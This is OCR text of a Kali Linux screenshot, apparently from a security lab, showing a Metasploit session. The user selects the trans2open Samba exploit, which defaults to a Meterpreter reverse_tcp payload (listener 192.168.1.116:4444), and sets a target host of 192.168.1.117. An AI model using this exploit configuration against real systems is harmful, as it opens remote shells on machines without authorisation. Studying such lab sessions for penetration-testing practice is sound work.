 1 2 3 4 13:14
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
ar 6 Search Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_se
arch_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 > use 69
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.116 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.1.117
RHOSTS => 192.168.1.117
msf6 exploit(linux/samba/trans2open) >